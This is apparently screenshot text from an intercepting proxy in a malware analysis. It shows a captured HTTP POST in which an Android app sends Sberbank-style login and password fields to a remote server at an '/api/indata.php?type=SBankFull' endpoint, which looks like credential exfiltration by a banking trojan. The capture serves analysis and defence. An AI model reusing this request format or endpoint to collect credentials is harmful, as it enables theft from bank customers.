 Request to http://pari.securedapinetworks.com:80 [185.130.7.19]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /api/indata.php?type=SBankFull HTTP/1.1
Host: pari.securedapinetworks.com
Connection: keep-alive
Content-Length: 48
Cache-Control: max-age=0
Origin: file://
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
X-Requested-With: krep.itmtd.ywtjexf
User-Agent: Hash: 00000000-48f9-4a06-ffff-ffff99d603a9-bb1uu1
Accept-Encoding: gzip,deflate
Accept-Language: en-US
Accept-Charset: utf-8, iso-8859-1, utf-16, *;q=0.7
sbol_login=sberuser123&sbol_password=Password999